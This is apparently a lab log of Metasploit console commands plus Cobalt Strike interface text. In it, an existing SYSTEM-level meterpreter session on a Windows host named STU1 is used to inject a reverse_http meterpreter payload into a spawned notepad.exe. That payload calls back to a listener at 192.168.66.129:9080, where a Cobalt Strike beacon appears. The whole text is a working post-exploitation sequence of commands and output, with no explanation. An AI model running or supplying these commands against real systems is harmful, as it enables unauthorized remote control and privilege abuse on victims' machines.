 msf exploit(multi/handler) > use exploit/windows/local/payload_inject
msf exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(windows/local/payload_inject) > set lhost 192.168.66.129
lhost => 192.168.66.129
msf exploit(windows/local/payload_inject) > set lport 9080
lport => 9080
msf exploit(windows/local/payload_inject) > exploit
[-] Exploit failed: Msf::OptionValidateError The following options failed to validate: SESSION.
msf exploit(windows/local/payload_inject) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ STU1 192.168.66.130:4444 -> 192.168.66.128:3509 (192.168.66.128)
msf exploit(windows/local/payload_inject) > set session 3
session => 3
msf exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[-] PID does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4724
msf exploit(windows/local/payload_inject) >
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.66.1... 192.168.66.1... SYSTEM * STU1 4724 28s
日志X 监听器X
name payload host port beacons
404 windows/beacon_http/reverse_http 192.168.66.129 9080 192.168.66.129
Add Edit Remove Restart 帮助